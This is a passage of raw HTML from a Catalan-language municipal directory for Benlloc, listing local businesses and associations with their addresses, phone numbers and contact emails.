                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carrer de l&#039;Adyutori, 24, Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-90" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cami-dels-romans-cb" title="Cami dels Romans CB" class=" sabai-entity-permalink sabai-entity-id-90 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cami dels Romans CB</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/sector-primari" class=" sabai-entity-permalink sabai-entity-id-3 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Sector Primari</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                                    </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-19" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/club-de-frontenis-de-benlloch" title="Club de Frontenis de Benlloc" class=" sabai-entity-permalink sabai-entity-id-19 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Club de Frontenis de Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">0.05 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">619451335</span><span class="sabai-visible-xs-inline"><a href="tel:619451335">619451335</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;bar&#114;a&#64;b&#101;n&#108;l&#111;&#99;&#46;e&#115;" target="_blank">s&#117;bar&#114;a&#64;b&#101;n&#108;l&#111;&#99;&#46;e&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-23" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/supermercat-asuncion-casanova" title="Estanc Benlloc" class=" sabai-entity-permalink sabai-entity-id-23 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estanc Benlloc</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni 21, Benlloc</span> <span class="sabai-directory-distance">0.06 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">691174478</span><span class="sabai-visible-xs-inline"><a href="tel:691174478">691174478</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:estan&#99;&#98;&#101;n&#108;&#108;o&#99;&#50;1&#64;&#103;&#109;&#97;i&#108;&#46;co&#109;" target="_blank">estan&#99;&#98;&#101;n&#108;&#108;o&#99;&#50;1&#64;&#103;&#109;&#97;i&#108;&#46;co&#109;</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-25" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-de-jubilats-i-pensionistes-la-belloquina" title="Associació de jubilats i pensionistes La Belloquina" class=" sabai-entity-permalink sabai-entity-id-25 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació de jubilats i pensionistes La Belloquina</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Enmig, 3</span> <span class="sabai-directory-distance">0.07 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">625392070</span><span class="sabai-visible-xs-inline"><a href="tel:625392070">625392070</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;ba&#114;&#114;a&#64;b&#101;&#110;&#108;l&#111;c&#46;es" target="_blank">&#115;&#117;ba&#114;&#114;a&#64;b&#101;&#110;&#108;l&#111;c&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-31" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/breva-dental" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/71b83fae611415510e8a999532f6679e.jpg" alt="Breva dental" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/breva-dental" title="Breva Dental" class=" sabai-entity-permalink sabai-entity-id-31 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Breva Dental</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 5,Benlloc</span> <span class="sabai-directory-distance">0.08 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339224</span><span class="sabai-visible-xs-inline"><a href="tel:964339224">964339224</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">649659858</span><span class="sabai-visible-xs-inline"><a href="tel:649659858">649659858</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;u&#98;&#97;r&#114;a&#64;&#98;en&#108;&#108;&#111;c.es" target="_blank">&#115;u&#98;&#97;r&#114;a&#64;&#98;en&#108;&#108;&#111;c.es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-47" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/ca-lauela-rosario" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1fbf17851c217a76151abed6419405ba.jpg" alt="foto2vx6vq.JPG" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/ca-lauela-rosario" title="Ca l'Auela Rosario" class=" sabai-entity-permalink sabai-entity-id-47 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ca l&#039;Auela Rosario</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/allotjament" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Allotjament</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Plaça de Sant Antoni, 25 Benlloc</span> <span class="sabai-directory-distance">0.09 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">656616195</span><span class="sabai-visible-xs-inline"><a href="tel:656616195">656616195</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;a&#114;r&#97;&#64;&#98;e&#110;l&#108;&#111;c.&#101;s" target="_blank">&#115;&#117;&#98;a&#114;r&#97;&#64;&#98;e&#110;l&#108;&#111;c.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-112" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/arturo-bautista-belles-beltran" title="Arturo Bautista Bellés Beltran" class=" sabai-entity-permalink sabai-entity-id-112 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Arturo Bautista Bellés Beltran</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 4, Benlloch</span> <span class="sabai-directory-distance">0.09 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">635283000</span><span class="sabai-visible-xs-inline"><a href="tel:635283000">635283000</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Pintor             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-32" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/associacio-cultural-amics-de-subarra" title="Associació cultural Amics de Subarra" class=" sabai-entity-permalink sabai-entity-id-32 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Associació cultural Amics de Subarra</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/associacions" class=" sabai-entity-permalink sabai-entity-id-4 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Associacions</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc, C/ Portal, 4</span> <span class="sabai-directory-distance">0.09 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964 33 93 25</span><span class="sabai-visible-xs-inline"><a href="tel:964339325">964 33 93 25</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:sub&#97;&#114;r&#97;&#64;&#98;e&#110;&#108;&#108;o&#99;.&#101;s" target="_blank">sub&#97;&#114;r&#97;&#64;&#98;e&#110;&#108;&#108;o&#99;.&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-10" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/790778014455db1b31ccd3803fa19264.jpg" alt="Logo Agut de Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/torrons-artesans-agut-de-benlloch" title="Torrons Agut de Benlloch" class=" sabai-entity-permalink sabai-entity-id-10 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Torrons Agut de Benlloch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Fondo 15, Benlloc</span> <span class="sabai-directory-distance">0.09 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339040</span><span class="sabai-visible-xs-inline"><a href="tel:964339040">964339040</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">653906879 // 606423402</span><span class="sabai-visible-xs-inline"><a href="tel:653906879606423402">653906879 // 606423402</a></span></div>
<div class="sabai-directory-contact-fax"><i class="fa fa-fax fa-fw"></i> <span itemprop="faxNumber">964339040</span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:&#115;&#117;&#98;a&#114;ra&#64;&#98;&#101;n&#108;&#108;&#111;&#99;&#46;&#101;s" target="_blank">&#115;&#117;&#98;a&#114;ra&#64;&#98;&#101;n&#108;&#108;&#111;&#99;&#46;&#101;s</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://turronesagut.com/" target="_blank" rel="nofollow external">https://turronesagut.com/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-106" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix sabai-directory-no-image">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/francisco-miralles-pitarch" title="Francisco Miralles Pitarch" class=" sabai-entity-permalink sabai-entity-id-106 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Francisco Miralles Pitarch</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Enmig 16, Benlloch</span> <span class="sabai-directory-distance">0.1 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">687524193</span><span class="sabai-visible-xs-inline"><a href="tel:687524193">687524193</a></span></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                Construcció i reformes             </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-26" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-andreu" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/09b39026b3ceeddd9c2552e0928943aa.png" alt="Logo RedDer.png" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-andreu" title="Electrodomèstics Andreu" class=" sabai-entity-permalink sabai-entity-id-26 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Electrodomèstics Andreu</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>&nbsp;&nbsp;<a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Portal 22, Benlloc</span> <span class="sabai-directory-distance">0.1 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339052</span><span class="sabai-visible-xs-inline"><a href="tel:964339052">964339052</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;a&#114;&#114;&#97;&#64;b&#101;n&#108;l&#111;&#99;.&#101;&#115;" target="_blank">su&#98;a&#114;&#114;&#97;&#64;b&#101;n&#108;l&#111;&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-body">
                 Normativa d&#8217;ús del Dipòsit              </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-27" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/electrodomestics-moliner" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/8e43492e6cbe24d37688112a45e86b18.png" alt="Què vols?" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/electrodomestics-moliner" title="Què vols?" class=" sabai-entity-permalink sabai-entity-id-27 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Què vols?</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Guitarrista Fortea, 16</span> <span class="sabai-directory-distance">0.1 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">648 56 91 72</span><span class="sabai-visible-xs-inline"><a href="tel:648569172">648 56 91 72</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:es&#116;&#101;fa&#110;&#105;am&#111;l&#105;n&#101;r&#64;&#109;&#115;&#110;&#46;&#99;o&#109;" target="_blank">es&#116;&#101;fa&#110;&#105;am&#111;l&#105;n&#101;r&#64;&#109;&#115;&#110;&#46;&#99;o&#109;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://www.facebook.com/share/1a8ztmoTt3/" target="_blank" rel="nofollow external">https://www.facebook.com/share/1a8ztmoTt3/</a></div>                </div>
                <div class="sabai-directory-social">
                                    </div>
            </div>
            <div class="sabai-directory-custom-fields">
                            </div>
        </div>
    </div>
</div>
            <div id="sabai-entity-content-125" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-clearfix">
    <div class="sabai-row">
        <div class="sabai-col-xs-3 sabai-directory-images">
            <div class="sabai-directory-photos">
<a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" rel=""><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/11c3168e21a98f267e18ab9064a8a2da.jpg" alt="Cajamar Benlloch" itemprop="image" /></a>
</div>        </div>
        <div class="sabai-col-xs-9 sabai-directory-main">
            <div class="sabai-directory-title">
                <a href="https://benlloc.es/directori/listing/cajas-rurales-unidas" title="Cajamar" class=" sabai-entity-permalink sabai-entity-id-125 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Cajamar</a>            </div>
            <div class="sabai-directory-category">
                <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>            </div>
            <div class="sabai-directory-info sabai-clearfix">
                <div class="sabai-directory-location">
                    <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Adjutori 4, Benlloc</span> <span class="sabai-directory-distance">0.11 km</span><br />
                    
                </div>
                <div class="sabai-directory-contact">
                    <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339007</span><span class="sabai-visible-xs-inline"><a href="tel:964339007">964339007</a></span></div>
